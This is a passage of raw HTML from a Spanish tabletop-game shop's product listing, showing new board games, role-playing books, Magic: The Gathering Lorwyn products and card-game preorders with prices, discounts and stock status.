		<span class="autor">Juego de Roles Ocultos</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=105123" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105123" data-product_sku="" aria-label="Añadir &ldquo;EL EMBUSTERO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-100199 status-publish onbackorder product_cat-familiares product_cat-juegosdecartasnocoleccionables product_cat-mesa_mas_vendidos product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/mortadelo-multiverso/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/10/MORTADELO-MULTI-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/10/MORTADELO-MULTI-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/10/MORTADELO-MULTI-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/10/MORTADELO-MULTI-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MORTADELO MULTIVERSO</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">18,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,09€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 26-12-2025</span><br>	
</a><a href="?add-to-cart=100199" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="100199" data-product_sku="" aria-label="Añadir &ldquo;MORTADELO MULTIVERSO&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-103285 status-publish instock product_cat-para2jugadores product_cat-eurogames product_cat-familiares product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/academia-de-dragones-wyrmspan-expansion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/11/ACADEMIA-DE-DRAGONES-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/11/ACADEMIA-DE-DRAGONES-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/11/ACADEMIA-DE-DRAGONES-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/11/ACADEMIA-DE-DRAGONES-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ACADEMIA DE DRAGONES &#8211; W . . .</h2>
		<span class="autor">Wyrmspan - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 26,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=103285" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103285" data-product_sku="" aria-label="Añadir &ldquo;ACADEMIA DE DRAGONES - WYRMSPAN EXPANSIÓN&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-105135 status-publish last instock product_cat-familiares product_cat-juegos-de-mesa product_cat-mesa_mas_vendidos product_cat-mesa_novedades product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/identidad-secreta-mini/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/12/IDENTIDAD-MINI-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/12/IDENTIDAD-MINI-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/12/IDENTIDAD-MINI-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/12/IDENTIDAD-MINI-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">IDENTIDAD SECRETA MINI</h2>
		<span class="autor">Party Game</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=105135" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105135" data-product_sku="" aria-label="Añadir &ldquo;IDENTIDAD SECRETA MINI&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>
</ul><p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/juegos-de-rol/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES JUEGOS DE ROL</span></a></p><p id="flecha1"></p><ul class="products columns-5 geth">
<li class="product type-product post-104954 status-publish first onbackorder product_cat-juegos-de-rol product_cat-otrosjuegosderol product_cat-rol-proximamente has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/ars-magica-edicion-definitiva/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/12/ARS-MAGICA-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/12/ARS-MAGICA-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/12/ARS-MAGICA-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/12/ARS-MAGICA-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ARS MAGICA EDICIÓN DEFINITIVA . . .</h2>
				<span class="autor">Juego de Rol - Básico</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">149,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 142,49€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 16-10-2026</span><br>	
</a><a href="?add-to-cart=104954" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="104954" data-product_sku="" aria-label="Añadir &ldquo;ARS MAGICA EDICIÓN DEFINITIVA&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-100700 status-publish instock product_cat-juegos-de-rol product_cat-otrosjuegosderol has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/puente-nueve-el-archivo-de-las-tormentas-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/09/PUENTE-NUEVE-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/09/PUENTE-NUEVE-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/09/PUENTE-NUEVE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/09/PUENTE-NUEVE.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PUENTE NUEVE &#8211; EL ARCHIV . . .</h2>
		<span class="autor">Cosmere - Aventura</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 14,24€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=100700" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="100700" data-product_sku="" aria-label="Añadir &ldquo;PUENTE NUEVE - EL ARCHIVO DE LAS TORMENTAS - ESPAÑOL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-100699 status-publish instock product_cat-juegos-de-rol product_cat-otrosjuegosderol has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/bienvenidos-a-roshar-el-archivo-de-las-tormentas-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/09/ROSHAR-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/09/ROSHAR-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/09/ROSHAR-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/09/ROSHAR.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BIENVENIDOS A ROSHAR &#8211; E . . .</h2>
		<span class="autor">Cosmere - Suplemento</span><br><span class="price"><span class="tachado" style="color:#b09999;">11,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 11,39€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=100699" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="100699" data-product_sku="" aria-label="Añadir &ldquo;BIENVENIDOS A ROSHAR - EL ARCHIVO DE LAS TORMENTAS - ESPAÑOL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-100698 status-publish instock product_cat-juegos-de-rol product_cat-otrosjuegosderol has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/pantalla-de-direccion-el-archivo-de-las-tormentas-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/09/PANTALLA-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/09/PANTALLA-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/09/PANTALLA-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/09/PANTALLA-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PANTALLA DE DIRECCIÓN &#8211; . . .</h2>
		<span class="autor">Cosmere - Pantalla</span><br><span class="price"><span class="tachado" style="color:#b09999;">11,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 11,39€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=100698" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="100698" data-product_sku="" aria-label="Añadir &ldquo;PANTALLA DE DIRECCIÓN - EL ARCHIVO DE LAS TORMENTAS - ESPAÑOL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-84955 status-publish last instock product_cat-juegos-de-rol product_cat-otrosjuegosderol has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/caminapiedras-el-archivo-de-las-tormentas-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/09/CAMINAPIEDRAS-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/09/CAMINAPIEDRAS-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/09/CAMINAPIEDRAS-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/09/CAMINAPIEDRAS.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAMINAPIEDRAS &#8211; EL ARCHI . . .</h2>
		<span class="autor">Cosmere - Aventura</span><br><span class="price"><span class="tachado" style="color:#b09999;">54,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 52,24€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=84955" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="84955" data-product_sku="" aria-label="Añadir &ldquo;CAMINAPIEDRAS - EL ARCHIVO DE LAS TORMENTAS - ESPAÑOL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>
</ul><p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/magic/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES MAGIC</span></a></p><p id="flecha1"></p><ul class="geth products columns-5 ul-ajuste" id="ul-magic">
<li class="product type-product post-100023 status-publish first outofstock product_cat-magic product_cat-magic_sellados has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/pack-presentacion-en-casa-2-lorwyn-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/10/LORWYN-PRESENT-X2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/10/LORWYN-PRESENT-X2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/10/LORWYN-PRESENT-X2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/10/LORWYN-PRESENT-X2.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PACK PRESENTACIÓN EN CASA +2  . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">44,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 40,49€</span></span>	
</a><a href="https://arte9.com/producto/pack-presentacion-en-casa-2-lorwyn-espanol/" data-quantity="1" class="button product_type_simple" data-product_id="100023" data-product_sku="" aria-label="NO STOCK &ldquo;PACK PRESENTACIÓN EN CASA +2 – LORWYN – ESPAÑOL&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

<li class="product type-product post-100046 status-publish instock product_cat-magic product_cat-magic_cajas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/caja-de-play-boosters-lorwyn-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/10/LORWYN-PLAY-CAJA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/10/LORWYN-PLAY-CAJA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/10/LORWYN-PLAY-CAJA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/10/LORWYN-PLAY-CAJA.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE PLAY BOOSTERS – LORW . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">165,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 149,39€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=100046" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="100046" data-product_sku="" aria-label="Añadir &ldquo;CAJA DE PLAY BOOSTERS – LORWYN – INGLÉS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-100047 status-publish outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/caja-de-collector-boosters-lorwyn-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/10/LORWYN-COLLECTOR-CAJA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/10/LORWYN-COLLECTOR-CAJA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/10/LORWYN-COLLECTOR-CAJA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/10/LORWYN-COLLECTOR-CAJA.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE COLLECTOR BOOSTERS – . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">329,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 296,99€</span></span>	
</a><a href="https://arte9.com/producto/caja-de-collector-boosters-lorwyn-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="100047" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE COLLECTOR BOOSTERS – LORWYN – INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

<li class="product type-product post-100048 status-publish outofstock product_cat-magic product_cat-magic_cajas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/bundle-lorwyn-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/10/LORWYN-BUNDLE-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/10/LORWYN-BUNDLE-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/10/LORWYN-BUNDLE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/10/LORWYN-BUNDLE.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BUNDLE – LORWYN – INGLÉS . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">57,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 52,19€</span></span>	
</a><a href="https://arte9.com/producto/bundle-lorwyn-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="100048" data-product_sku="" aria-label="NO STOCK &ldquo;BUNDLE – LORWYN – INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

<li class="product type-product post-100089 status-publish last outofstock product_cat-magic product_cat-magic-commander has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/pack-commander-2-lorwyn-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/10/LORWYN-COMMANDER-X2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/10/LORWYN-COMMANDER-X2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/10/LORWYN-COMMANDER-X2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/10/LORWYN-COMMANDER-X2.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PACK COMMANDER (2) – LORWYN  . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">115,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 104,39€</span></span>	
</a><a href="https://arte9.com/producto/pack-commander-2-lorwyn-ingles/" data-quantity="1" class="button product_type_simple" data-product_id="100089" data-product_sku="" aria-label="NO STOCK &ldquo;PACK COMMANDER (2) – LORWYN – INGLÉS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>
</ul><p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/juegos_de_cartas/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES JUEGOS DE CARTAS</span></a></p><p id="flecha1"></p><ul class="geth products columns-5 ul-ajuste" id="ul-juegos_de_cartas">
<li class="product type-product post-105322 status-publish first onbackorder product_cat-gundam product_cat-jcc-proximamente product_cat-juegos_de_cartas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/sobre-steel-requiem-gundam-card-game-gd-03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/STEEL-REQUIEM-SOBRE-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/STEEL-REQUIEM-SOBRE-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/STEEL-REQUIEM-SOBRE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/STEEL-REQUIEM-SOBRE.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SOBRE STEEL REQUIEM &#8211; GU . . .</h2>
		<span class="autor">Gundam CG - GD 03</span><br><span class="price"><span class="tachado" style="color:#b09999;">5,50€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 4,95€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 30-01-2026</span><br>	
</a><a href="?add-to-cart=105322" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105322" data-product_sku="" aria-label="Añadir &ldquo;SOBRE STEEL REQUIEM - GUNDAM CARD GAME - GD 03&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-105319 status-publish onbackorder product_cat-gundam product_cat-jcc-proximamente product_cat-juegos_de_cartas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/caja-steel-requiem-gundam-card-game-gd-03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/STEEL-REQUIEM-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/STEEL-REQUIEM-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/STEEL-REQUIEM-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/STEEL-REQUIEM-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA STEEL REQUIEM &#8211; GUN . . .</h2>
		<span class="autor">Gundam CG - GD 03</span><br><span class="price"><span class="tachado" style="color:#b09999;">109,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 98,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 30-01-2026</span><br>	
</a><a href="?add-to-cart=105319" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105319" data-product_sku="" aria-label="Añadir &ldquo;CAJA STEEL REQUIEM - GUNDAM CARD GAME - GD 03&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-105218 status-publish onbackorder product_cat-fleshandblood product_cat-jcc-proximamente product_cat-juegos_de_cartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/sobre-compendium-of-rathe-flesh-blood-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/12/COMPENDIUM-SOBRE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/12/COMPENDIUM-SOBRE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/12/COMPENDIUM-SOBRE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/12/COMPENDIUM-SOBRE-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SOBRE &#8211; COMPENDIUM OF RA . . .</h2>
		<span class="autor">Flesh & Blood</span><br><span class="price"><span class="tachado" style="color:#b09999;">6,60€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 5,94€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 13-02-2026</span><br>	
</a><a href="?add-to-cart=105218" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105218" data-product_sku="" aria-label="Añadir &ldquo;SOBRE - COMPENDIUM OF RATHE - FLESH &amp; BLOOD - INGLÉS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-105214 status-publish onbackorder product_cat-fleshandblood product_cat-jcc-proximamente product_cat-juegos_de_cartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/caja-de-sobres-compendium-of-rathe-flesh-blood-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/12/COMPENDIUM-RATHE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/12/COMPENDIUM-RATHE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/12/COMPENDIUM-RATHE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/12/COMPENDIUM-RATHE-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE SOBRES &#8211; COMPEND . . .</h2>
		<span class="autor">Flesh & Blood</span><br><span class="price"><span class="tachado" style="color:#b09999;">139,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 125,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 13-02-2026</span><br>	
</a><a href="?add-to-cart=105214" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105214" data-product_sku="" aria-label="Añadir &ldquo;CAJA DE SOBRES - COMPENDIUM OF RATHE - FLESH &amp; BLOOD - INGLÉS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>

<li class="product type-product post-105234 status-publish last onbackorder product_cat-fleshandblood product_cat-jcc-proximamente product_cat-juegos_de_cartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
